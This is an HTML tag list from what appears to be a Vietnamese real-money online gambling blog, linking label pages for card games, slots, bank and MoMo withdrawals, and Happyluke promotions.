<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
